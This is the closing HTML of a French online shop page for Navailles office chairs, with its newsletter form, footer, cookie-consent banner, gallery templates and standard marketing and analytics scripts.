<input type="checkbox" id="terms" name="terms" required="required"><label for="terms">J'accepte <a href="/mentions-legales/">les termes et conditions</a></label><p style="font-size: 12px">Chez Navailles, nous aimons partager nos astuces et conseils pour aménager au mieux vos espaces de travail. Laissez-nous vous inspirer ! <br> Si jamais vous souhaitez faire une petite pause dans nos échanges, vous pouvez vous désabonner à tout moment. À bientôt dans votre boîte mail !</p><div class="cf-turnstile" data-sitekey="0x4AAAAAAAaBYCcDNJe91Hh9"></div><input type="submit" class="sib-default-btn" value="Je m'abonne maintenant"></p></div></form><style>form#sib_signup_form_1 p.sib-alert-message {
    padding: 6px 12px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
form#sib_signup_form_1 p.sib-alert-message-error {
    background-color: #f2dede;
    border-color: #ebccd1;
    color: #a94442;
}
form#sib_signup_form_1 p.sib-alert-message-success {
    background-color: #dff0d8;
    border-color: #d6e9c6;
    color: #3c763d;
}
form#sib_signup_form_1 p.sib-alert-message-warning {
    background-color: #fcf8e3;
    border-color: #faebcc;
    color: #8a6d3b;
}</style></div></div></div></div></section><footer id="div_block-29-51797" class="ct-div-block" ><div id="div_block-32-51797" class="ct-div-block" ><h2 id="headline-33-51797" class="ct-headline">Un projet ? Discutons-en !</h2><img data-lazyloaded="1" src="[data-uri]" width="431" height="25" id="image-91-51355" alt="Image de fabrication française bleu blanc rouge Navailles" data-src="https://bureau.navailles.fr/wp-content/uploads/2025/07/fabrication_francaise_navailles_manufacture_de_siege_de_bureau.png" class="ct-image" data-srcset="https://bureau.navailles.fr/wp-content/uploads/2025/07/fabrication_francaise_navailles_manufacture_de_siege_de_bureau.png 431w, https://bureau.navailles.fr/wp-content/uploads/2025/07/fabrication_francaise_navailles_manufacture_de_siege_de_bureau-300x17.png 300w" data-sizes="(max-width: 431px) 100vw, 431px" /><a id="link_button-34-51797" class="ct-link-button" href="https://7095f7a6.sibforms.com/serve/[base64]" target="_self"  >Nous contacter</a></div><div id="div_block-35-51797" class="ct-div-block" ><div id="div_block-36-51797" class="ct-div-block" ><h3 id="headline-37-51797" class="ct-headline ">Navailles</h3><div id="text_block-38-51797" class="ct-text-block" ><div>ZI de Rond-point d'Espagne route d'Orthez, 40700 Hagetmau France</div><div><span style="background-color: transparent; font-family: var(--oxy-ui-font-family); font-size: var(--oxy-medium-text-size);">Tél : 05 24 28 30 08</span></div><br><div>E-mail : hello@navailles.fr</div><div>SAV : sav@navailles.fr</div></div></div><div id="div_block-39-51797" class="ct-div-block" ><h3 id="headline-40-51797" class="ct-headline">Boutique en ligne</h3><div id="div_block-73-51355" class="ct-div-block" ><a id="link_text-74-51355" class="ct-link-text" href="https://bureau.navailles.fr/"   ><div>Fauteuils de bureau</div></a><a id="link_text-75-51355" class="ct-link-text" href="/fauteuils-bureau/fauteuil-bureau-cuir"   >Fauteuil de bureau en cuir</a><a id="link_text-76-51355" class="ct-link-text" href="/fauteuils-bureau/tissu/"   ><div>Fauteuil de bureau en tissu</div></a><a id="link_text-82-51355" class="ct-link-text" href="/collection-heritage-fauteuil-de-bureau-vintage/"   ><div>Fauteuil de bureau vintage</div></a><a id="link_text-83-51355" class="ct-link-text" href="/fauteuils-bureau-ergonomique/"   ><div>Fauteuil de bureau ergonomique</div></a><a id="link_text-84-51355" class="ct-link-text" href="/fauteuils-bureau/direction/"   ><div>Fauteuil de direction</div></a><a id="link_text-110-51355" class="ct-link-text" href="/fauteuil-de-bureau-occasion-navailles/"   ><div>Seconde Vie</div></a><a id="link_text-111-51355" class="ct-link-text" href="/fauteuils-en-stock/"   ><div>Fauteuils en stock</div></a><a id="link_text-112-51355" class="ct-link-text" href="/echantillons/"   ><div>Échantillons</div></a></div></div><div id="div_block-45-51797" class="ct-div-block" ><a id="link-80-51355" class="ct-link" href="/la-manufacture/"   ><h3 id="headline-46-51797" class="ct-headline">La Manufacture</h3></a><div id="div_block-92-51355" class="ct-div-block" ><a id="link_text-93-51355" class="ct-link-text" href="/la-manufacture/"   ><div>Nos Savoir-Faire</div></a><a id="link_text-94-51355" class="ct-link-text" href="/nos-conseils/"   ><div>Nos conseils</div></a></div><h3 id="headline-48-51797" class="ct-headline">Informations</h3><div id="div_block-86-51355" class="ct-div-block" ><a id="link_text-87-51355" class="ct-link-text" href="/contact/"   ><div>Contact</div></a><a id="link_text-88-51355" class="ct-link-text" href="/plan-du-site/"   ><div>Plan du site</div></a><a id="link_text-89-51355" class="ct-link-text" href="/mentions-legales/"   ><div>Mentions légales</div></a><a id="link_text-90-51355" class="ct-link-text" href="/cgv/"   ><div>CGV</div></a></div></div><div id="div_block-50-51797" class="ct-div-block" ><h3 id="headline-51-51797" class="ct-headline">Service client</h3><div id="div_block-70-51355" class="ct-div-block" ><a id="text_block-53-51797" class="ct-link-text" href="/my-account/"   ><div>Mon compte</div></a><a id="link_text-71-51355" class="ct-link-text" href="/my-account/orders"   ><div>Mes commandes</div></a><a id="link_text-72-51355" class="ct-link-text" href="/faq/"   ><div>FAQ</div></a></div><a id="link-79-51355" class="ct-link" href="https://navailles.fr/" target="_blank"  ><h3 id="headline-52-51797" class="ct-headline">Espace Professionnels</h3></a></div><div id="div_block-55-51797" class="ct-div-block" ><a id="link_button-59-51797" class="ct-link-button" href="#newsletter" target="_self"  >Inscription à la newsletter</a><div id="_social_icons-61-51797" class="oxy-social-icons" ><a href='https://www.facebook.com/BureauNavailles' target='_blank' class='oxy-social-icons-facebook'><svg><title>Visit our Facebook</title><use xlink:href='#oxy-social-icons-icon-facebook-blank'></use></svg></a><a href='https://www.instagram.com/bureau_navailles/' target='_blank' class='oxy-social-icons-instagram'><svg><title>Visit our Instagram</title><use xlink:href='#oxy-social-icons-icon-instagram-blank'></use></svg></a><a href='https://fr.linkedin.com/company/navailles' target='_blank' class='oxy-social-icons-linkedin'><svg><title>Visit our LinkedIn</title><use xlink:href='#oxy-social-icons-icon-linkedin-blank'></use></svg></a></div></div></div></footer>	 <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oxygen-bare-minimum-theme/*","/wp-content/themes/oxygen-is-not-a-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="Lineariconsicon-cross" viewBox="0 0 20 20"><title>cross</title><path class="path1" d="M10.707 10.5l5.646-5.646c0.195-0.195 0.195-0.512 0-0.707s-0.512-0.195-0.707 0l-5.646 5.646-5.646-5.646c-0.195-0.195-0.512-0.195-0.707 0s-0.195 0.512 0 0.707l5.646 5.646-5.646 5.646c-0.195 0.195-0.195 0.512 0 0.707 0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146l5.646-5.646 5.646 5.646c0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146c0.195-0.195 0.195-0.512 0-0.707l-5.646-5.646z"/></symbol><symbol id="Lineariconsicon-menu" viewBox="0 0 20 20"><title>menu</title><path class="path1" d="M17.5 6h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/><path class="path2" d="M17.5 11h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/><path class="path3" d="M17.5 16h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/></symbol><symbol id="Lineariconsicon-chevron-right" viewBox="0 0 20 20"><title>chevron-right</title><path class="path1" d="M5 20c-0.128 0-0.256-0.049-0.354-0.146-0.195-0.195-0.195-0.512 0-0.707l8.646-8.646-8.646-8.646c-0.195-0.195-0.195-0.512 0-0.707s0.512-0.195 0.707 0l9 9c0.195 0.195 0.195 0.512 0 0.707l-9 9c-0.098 0.098-0.226 0.146-0.354 0.146z"/></symbol></defs></svg><style>.ct-BureauNavaillesicon-fleche_header{width:0.78125em}</style><?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="BureauNavaillesicon-fleche_header" viewBox="0 0 25 32"><title>fleche_header</title><path fill="#0e4d81" style="fill: var(--color2, #0e4d81)" d="M13.246 19.384c-0.534 0.534-1.401 0.534-1.932 0l-6.268-6.268c-0.863-0.863-0.252-2.332 0.966-2.332h12.536c1.218 0 1.828 1.473 0.966 2.332l-6.268 6.268z"/></symbol></defs></svg><div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1  optin cmplz-bottom-right cmplz-categories-type-save-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin"><div class="cmplz-header"><div class="cmplz-logo"></div><div class="cmplz-title" id="cmplz-header-1-optin">Gérer le consentement</div><div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg></div></div><div class="cmplz-divider cmplz-divider-header"></div><div class="cmplz-body"><div class="cmplz-message" id="cmplz-message-1-optin">Pour offrir les meilleures expériences, nous utilisons des technologies telles que les cookies pour stocker et/ou accéder aux informations des appareils. Le fait de consentir à ces technologies nous permettra de traiter des données telles que le comportement de navigation ou les ID uniques sur ce site. Le fait de ne pas consentir ou de retirer son consentement peut avoir un effet négatif sur certaines caractéristiques et fonctions.</div><div class="cmplz-categories">
<details class="cmplz-category cmplz-functional" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Fonctionnel</span>
<span class='cmplz-always-active'>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-functional-optin"
data-category="cmplz_functional"
class="cmplz-consent-checkbox cmplz-functional"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Fonctionnel</span></label>
</span>
Toujours activé							</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div class="cmplz-description">
<span class="cmplz-description-functional">L’accès ou le stockage technique est strictement nécessaire dans la finalité d’intérêt légitime de permettre l’utilisation d’un service spécifique explicitement demandé par l’abonné ou l’utilisateur, ou dans le seul but d’effectuer la transmission d’une communication sur un réseau de communications électroniques.</span></div>
</details><details class="cmplz-category cmplz-preferences" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Préférences</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-preferences-optin"
data-category="cmplz_preferences"
class="cmplz-consent-checkbox cmplz-preferences"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Préférences</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div class="cmplz-description">
<span class="cmplz-description-preferences">L’accès ou le stockage technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou l’internaute.</span></div>
</details><details class="cmplz-category cmplz-statistics" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Statistiques</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-statistics-optin"
data-category="cmplz_statistics"
class="cmplz-consent-checkbox cmplz-statistics"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiques</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div class="cmplz-description">
<span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span>
<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span></div>
</details>
<details class="cmplz-category cmplz-marketing" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Marketing</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-marketing-optin"
data-category="cmplz_marketing"
class="cmplz-consent-checkbox cmplz-marketing"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div class="cmplz-description">
<span class="cmplz-description-marketing">L’accès ou le stockage technique est nécessaire pour créer des profils d’internautes afin d’envoyer des publicités, ou pour suivre l’utilisateur sur un site web ou sur plusieurs sites web ayant des finalités marketing similaires.</span></div>
</details></div></div><div class="cmplz-links cmplz-information"><ul><li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a></li><li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a></li><li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer {vendor_count} fournisseurs</a></li><li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">En savoir plus sur ces finalités</a></li></ul></div><div class="cmplz-divider cmplz-footer"></div><div class="cmplz-buttons">
<button class="cmplz-btn cmplz-accept">Accepter et fermer</button>
<button class="cmplz-btn cmplz-deny">Refuser</button>
<button class="cmplz-btn cmplz-view-preferences">Voir les préférences</button>
<button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button>
<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir les préférences</a></div><div class="cmplz-documents cmplz-links"><ul><li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li><li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li><li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li></ul></div></div></div><div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gérer le consentement</button></div> <script type="text/html" id="tmpl-woo-variation-gallery-slider-template"><div class="wvg-gallery-image">
        <div>
            <# if( data.srcset ){ #>
            <div class="wvg-single-gallery-image-container">
                <img loading="lazy" class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}" srcset="{{data.srcset}}" sizes="{{data.sizes}}" {{data.extra_params}}/>
            </div>
            <# } #>

            <# if( !data.srcset ){ #>
            <div class="wvg-single-gallery-image-container">
                <img loading="lazy" class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}" sizes="{{data.sizes}}" {{data.extra_params}}/>
            </div>
            <# } #>
        </div>
    </div></script> <script type="text/html" id="tmpl-woo-variation-gallery-thumbnail-template"><div class="wvg-gallery-thumbnail-image">
		<div>
			<img class="{{data.gallery_thumbnail_class}}" width="{{data.gallery_thumbnail_src_w}}" height="{{data.gallery_thumbnail_src_h}}" src="{{data.gallery_thumbnail_src}}" alt="{{data.alt}}" title="{{data.title}}" />
		</div>
	</div></script><input id='ws_ma_event_type' type='hidden' style='display: none' /><input id='ws_ma_event_data' type='hidden' style='display: none' /><script type="importmap" id="wp-importmap">{"imports":{"@wordpress/interactivity":"https://bureau.navailles.fr/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}</script> <script type="module" src="https://bureau.navailles.fr/wp-includes/js/dist/script-modules/block-library/image/view.min.js?ver=292ec2cc397d10d98f6a" id="@wordpress/block-library/image/view-js-module" fetchpriority="low" data-wp-router-options="{&quot;loadOnClientNavigation&quot;:true}"></script> <link rel="modulepreload" href="https://bureau.navailles.fr/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" fetchpriority="low"> <script type="application/json" id="wp-script-module-data-@wordpress/interactivity">{"state":{"core/image":{"metadata":{"696e831d9d1a8":{"uploadedSrc":"https://bureau.navailles.fr/wp-content/uploads/2023/05/Articles-WP-.png","figureClassNames":"wp-block-image size-full","figureStyles":null,"imgClassNames":"wp-image-42557","imgStyles":null,"targetWidth":250,"targetHeight":250,"scaleAttr":false,"ariaLabel":"Image agrandie","alt":""},"696e831d9d97c":{"uploadedSrc":"https://bureau.navailles.fr/wp-content/uploads/2023/05/Articles-WP-2.png","figureClassNames":"wp-block-image size-full","figureStyles":null,"imgClassNames":"wp-image-42559","imgStyles":null,"targetWidth":250,"targetHeight":250,"scaleAttr":false,"ariaLabel":"Image agrandie","alt":""},"696e831d9e1d0":{"uploadedSrc":"https://bureau.navailles.fr/wp-content/uploads/2023/05/Articles-WP-1.png","figureClassNames":"wp-block-image size-full","figureStyles":null,"imgClassNames":"wp-image-42558","imgStyles":null,"targetWidth":250,"targetHeight":250,"scaleAttr":false,"ariaLabel":"Image agrandie","alt":""},"696e831d9eabc":{"uploadedSrc":"https://bureau.navailles.fr/wp-content/uploads/2023/05/11-1.png","figureClassNames":"aligncenter size-full","figureStyles":null,"imgClassNames":"wp-image-42566","imgStyles":null,"targetWidth":250,"targetHeight":250,"scaleAttr":false,"ariaLabel":"Image agrandie","alt":""},"696e831d9f2fd":{"uploadedSrc":"https://bureau.navailles.fr/wp-content/uploads/2023/05/9.png","figureClassNames":"wp-block-image size-full","figureStyles":null,"imgClassNames":"wp-image-42560","imgStyles":null,"targetWidth":250,"targetHeight":250,"scaleAttr":false,"ariaLabel":"Image agrandie","alt":""},"696e831d9f8b6":{"uploadedSrc":"https://bureau.navailles.fr/wp-content/uploads/2023/05/11.png","figureClassNames":"wp-block-image size-full","figureStyles":null,"imgClassNames":"wp-image-42563","imgStyles":null,"targetWidth":250,"targetHeight":250,"scaleAttr":false,"ariaLabel":"Image agrandie","alt":"siège de bureau strong auguste tissu bleu Navailles"},"696e831d9fe06":{"uploadedSrc":"https://bureau.navailles.fr/wp-content/uploads/2023/05/10-1.png","figureClassNames":"wp-block-image size-full","figureStyles":null,"imgClassNames":"wp-image-42562","imgStyles":null,"targetWidth":250,"targetHeight":250,"scaleAttr":false,"ariaLabel":"Image agrandie","alt":""},"696e831da06aa":{"uploadedSrc":"https://bureau.navailles.fr/wp-content/uploads/2023/05/11-3.png","figureClassNames":"aligncenter size-full","figureStyles":null,"imgClassNames":"wp-image-42570","imgStyles":null,"targetWidth":250,"targetHeight":250,"scaleAttr":false,"ariaLabel":"Image agrandie","alt":""},"696e831da0b7e":{"uploadedSrc":"https://bureau.navailles.fr/wp-content/uploads/2023/05/12-1.png","figureClassNames":"aligncenter size-full","figureStyles":null,"imgClassNames":"wp-image-42571","imgStyles":null,"targetWidth":250,"targetHeight":250,"scaleAttr":false,"ariaLabel":"Image agrandie","alt":""}}}}}</script> <span id="ma-customfonts-info" data-nosnippet style="display:none">Code Snippet ma-customfonts 3.4.2</span><script type="litespeed/javascript">document.body.addEventListener("blur",function(event){if(event.target.matches("input[type='email']")){const regexEmail=/^[#&*\/=?^{!}~'_a-z0-9-\+]+([#&*\/=?^{!}~'_a-z0-9-\+]+)*(\.[#&*\/=?^{!}~'_a-z0-9-\+]+)*[.]?@[_a-z0-9-]+(\.[_a-z0-9-]+)*(\.[a-z0-9]{2,63})$/i;if(!regexEmail.test(event.target.value)){return!1}
if(getCookieValueByName("tracking_email")==encodeURIComponent(event.target.value)){return!1}
document.cookie="tracking_email="+encodeURIComponent(event.target.value)+"; path=/";var isCheckout=!1;var isAccountPage=!1;var subscription_location="";if(isCheckout){subscription_location="order-checkout"}else if(isAccountPage){subscription_location="sign-up"}
var xhrobj=new XMLHttpRequest();xhrobj.open("POST","https://bureau.navailles.fr/wp-admin/admin-ajax.php",!0);var params="action=the_ajax_hook&tracking_email="+encodeURIComponent(event.target.value)+"&subscription_location="+encodeURIComponent(subscription_location);xhrobj.setRequestHeader("Content-type","application/x-www-form-urlencoded");xhrobj.send(params);return}},!0);function getCookieValueByName(name){var match=document.cookie.match(new RegExp("(^| )"+name+"=([^;]+)"));return match?match[2]:""}</script> <script type="litespeed/javascript">!function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");pintrk('load','2613025296231',{np:"woocommerce"});pintrk('page')</script>  <script type="litespeed/javascript">pintrk('track','PageVisit',{"event_id":"page696e831db0657"})</script><script id="pinterest-tag-placeholder"></script><noscript><img height="1" width="1" style="display:none;" alt="" src="https://ct.pinterest.com/v3/?tid=2613025296231&noscript=1" /></noscript><div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--zoom" aria-label="Zoomer/Dézoomer"></button>
<button class="pswp__button pswp__button--fs" aria-label="Basculer en plein écran"></button>
<button class="pswp__button pswp__button--share" aria-label="Partagez"></button>
<button class="pswp__button pswp__button--close" aria-label="Fermer (Echap)"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Précédent (flèche  gauche)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script type="litespeed/javascript">function oxygen_init_pro_menu(){jQuery('.oxy-pro-menu-container').each(function(){var menu=jQuery(this),animation=menu.data('oxy-pro-menu-dropdown-animation'),animationDuration=menu.data('oxy-pro-menu-dropdown-animation-duration');jQuery('.sub-menu',menu).attr('data-aos',animation);jQuery('.sub-menu',menu).attr('data-aos-duration',animationDuration*1000);oxygen_offcanvas_menu_init(menu);jQuery(window).resize(function(){oxygen_offcanvas_menu_init(menu)});setTimeout(function(){menu.addClass('oxy-pro-menu-init')},10)})}
jQuery(document).ready(oxygen_init_pro_menu);document.addEventListener('oxygen-ajax-element-loaded',oxygen_init_pro_menu,!1);let proMenuMouseDown=!1;jQuery(".oxygen-body").on("mousedown",'.oxy-pro-menu-show-dropdown:not(.oxy-pro-menu-open-container) .menu-item-has-children',function(e){proMenuMouseDown=!0}).on("mouseup",'.oxy-pro-menu-show-dropdown:not(.oxy-pro-menu-open-container) .menu-item-has-children',function(e){proMenuMouseDown=!1}).on('mouseenter focusin','.oxy-pro-menu-show-dropdown:not(.oxy-pro-menu-open-container) .menu-item-has-children',function(e){if(proMenuMouseDown)return;var subMenu=jQuery(this).children('.sub-menu');subMenu.addClass('aos-animate oxy-pro-menu-dropdown-animating').removeClass('sub-menu-left');var duration=jQuery(this).parents('.oxy-pro-menu-container').data('oxy-pro-menu-dropdown-animation-duration');setTimeout(function(){subMenu.removeClass('oxy-pro-menu-dropdown-animating')},duration*1000);var offset=subMenu.offset(),width=subMenu.width(),docWidth=jQuery(window).width();if(offset.left+width>docWidth){subMenu.addClass('sub-menu-left')}}).on('mouseleave focusout','.oxy-pro-menu-show-dropdown .menu-item-has-children',function(e){if(jQuery(this).is(':hover'))return;jQuery(this).children('.sub-menu').removeClass('aos-animate');var subMenu=jQuery(this).children('.sub-menu');var duration=jQuery(this).parents('.oxy-pro-menu-container').data('oxy-pro-menu-dropdown-animation-duration');setTimeout(function(){subMenu.removeClass('oxy-pro-menu-dropdown-animating-out')},duration*1000)}).on('click','.oxy-pro-menu-mobile-open-icon',function(){var menu=jQuery(this).parents('.oxy-pro-menu');if(jQuery(this).hasClass('oxy-pro-menu-off-canvas-trigger')){oxygen_offcanvas_menu_run(menu)}else{menu.addClass('oxy-pro-menu-open');jQuery(this).siblings('.oxy-pro-menu-container').addClass('oxy-pro-menu-open-container');jQuery('body').addClass('oxy-nav-menu-prevent-overflow');jQuery('html').addClass('oxy-nav-menu-prevent-overflow');oxygen_pro_menu_set_static_width(menu)}
jQuery('.sub-menu',menu).attr('data-aos','');jQuery('.oxy-pro-menu-dropdown-toggle .sub-menu',menu).slideUp(0)});function oxygen_pro_menu_set_static_width(menu){var menuItemWidth=jQuery(".oxy-pro-menu-list > .menu-item",menu).width();jQuery(".oxy-pro-menu-open-container > div:first-child, .oxy-pro-menu-off-canvas-container > div:first-child",menu).width(menuItemWidth)}
function oxygen_pro_menu_unset_static_width(menu){jQuery(".oxy-pro-menu-container > div:first-child",menu).width("")}
jQuery('body').on('click','.oxy-pro-menu-mobile-close-icon',function(e){var menu=jQuery(this).parents('.oxy-pro-menu');menu.removeClass('oxy-pro-menu-open');jQuery(this).parents('.oxy-pro-menu-container').removeClass('oxy-pro-menu-open-container');jQuery('.oxy-nav-menu-prevent-overflow').removeClass('oxy-nav-menu-prevent-overflow');if(jQuery(this).parent('.oxy-pro-menu-container').hasClass('oxy-pro-menu-off-canvas-container')){oxygen_offcanvas_menu_run(menu)}
oxygen_pro_menu_unset_static_width(menu)});jQuery('body').on('touchstart click','.oxy-pro-menu-dropdown-links-toggle.oxy-pro-menu-off-canvas-container .menu-item-has-children > a > .oxy-pro-menu-dropdown-icon-click-area,'+'.oxy-pro-menu-dropdown-links-toggle.oxy-pro-menu-open-container .menu-item-has-children > a > .oxy-pro-menu-dropdown-icon-click-area',function(e){e.preventDefault();jQuery('.sub-menu').css('pointer-events','none');setTimeout(function(){jQuery('.sub-menu').css('pointer-events','initial')},500);if(window.oxygenProMenuIconTouched===!0){window.oxygenProMenuIconTouched=!1;return}
if(e.type==='touchstart'){window.oxygenProMenuIconTouched=!0}
oxygen_pro_menu_toggle_dropdown(this)});function oxygen_pro_menu_toggle_dropdown(trigger){var duration=jQuery(trigger).parents('.oxy-pro-menu-container').data('oxy-pro-menu-dropdown-animation-duration');jQuery(trigger).closest('.menu-item-has-children').children('.sub-menu').slideToggle({start:function(){jQuery(this).css({display:"flex"})},duration:duration*1000})}
